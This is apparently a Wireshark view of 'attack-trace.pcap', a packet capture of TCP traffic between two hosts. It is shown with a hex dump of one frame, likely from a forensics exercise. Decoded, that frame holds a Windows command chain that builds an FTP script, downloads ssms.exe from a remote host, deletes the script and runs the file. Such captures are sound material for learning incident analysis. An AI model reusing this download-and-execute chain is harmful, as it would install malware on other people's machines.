 attack-trace.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream == 2
No. Time Source Destination Protocol Length Info
36 2.091833 98.114.205.102 192.150.11.111 TCP 62 1924 → 1957 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PE
37 2.092245 192.150.11.111 98.114.205.102 TCP 62 1957 → 1924 [SYN, ACK] Seq=0 Ack=1 Win=5840 Len=0 MSS=14
39 2.209143 98.114.205.102 192.150.11.111 TCP 60 1924 → 1957 [ACK] Seq=1 Ack=1 Win=64240 Len=0
41 3.327353 192.150.11.111 98.114.205.102 TCP 55 1957 → 1924 [PSH, ACK] Seq=1 Ack=1 Win=5840 Len=1
42 3.444956 98.114.205.102 192.150.11.111 TCP 177 1924 → 1957 [PSH, ACK] Seq=1 Ack=2 Win=64239 Len=123
43 3.444971 192.150.11.111 98.114.205.102 TCP 54 1957 → 1924 [ACK] Seq=2 Ack=124 Win=5840 Len=0
44 3.944177 98.114.205.102 192.150.11.111 TCP 64 1924 → 1957 [PSH, ACK] Seq=124 Ack=2 Win=64239 Len=10
45 3.944185 192.150.11.111 98.114.205.102 TCP 54 1957 → 1924 [ACK] Seq=2 Ack=134 Win=5840 Len=0
46 4.943355 192.150.11.111 98.114.205.102 TCP 55 1957 → 1924 [PSH, ACK] Seq=2 Ack=134 Win=5840 Len=1
47 5.072049 98.114.205.102 192.150.11.111 TCP 60 1924 → 1957 [FIN, ACK] Seq=134 Ack=3 Win=64238 Len=0
48 5.072091 192.150.11.111 98.114.205.102 TCP 54 1957 → 1924 [FIN, ACK] Seq=3 Ack=135 Win=5840 Len=0
51 5.191856 98.114.205.102 192.150.11.111 TCP 60 1924 → 1957 [ACK] Seq=135 Ack=4 Win=64238 Len=0
Frame 42: 177 bytes on wire (1416 bits), 177 bytes captured (1416 bits)
Ethernet II, Src: Cisco_3b:56:01 (00:08:e2:3b:56:01), Dst: SuperMic_62:4e:4a (00:30:48:62:4e:4a)
Internet Protocol Version 4, Src: 98.114.205.102, Dst: 192.150.11.111
Transmission Control Protocol, Src Port: 1924, Dst Port: 1957, Seq: 1, Ack: 2, Len: 123
Data (123 bytes)
Data: 6563686f206f70656e20302e302e302e302038383834203e…
[Length: 123]
0000 00 30 48 62 4e 4a 00 08 e2 3b 56 01 08 00 45 00 ·0HbNJ·· ·;V···E·
0010 00 a3 3c d0 40 00 71 06 d0 a6 62 72 cd 66 c0 96 ··<·@·q· ··br·f··
0020 0b 6f 07 84 07 a5 09 12 8d ae 5c a0 62 66 50 18 ·o······ ··\·bfP·
0030 fa ef f5 59 00 00 65 63 68 6f 20 6f 70 65 6e 20 ···Y··ec ho open
0040 30 2e 30 2e 30 2e 30 20 38 38 38 34 20 3e 20 6f 0.0.0.0 8884 > o
0050 26 65 63 68 6f 20 75 73 65 72 20 31 20 31 20 3e &echo us er 1 1 >
0060 3e 20 6f 20 26 65 63 68 6f 20 67 65 74 20 73 73 > o &ech o get ss
0070 6d 73 2e 65 78 65 20 3e 3e 20 6f 20 26 65 63 68 ms.exe > > o &ech
0080 6f 20 71 75 69 74 20 3e 3e 20 6f 20 26 66 74 70 o quit > > o &ftp
0090 20 2d 6e 20 2d 73 3a 6f 20 26 64 65 6c 20 2f 46 -n -s:o &del /F
00a0 20 2f 51 20 6f 20 26 73 73 6d 73 2e 65 78 65 0d /Q o &s sms.exe·
00b0 0a ·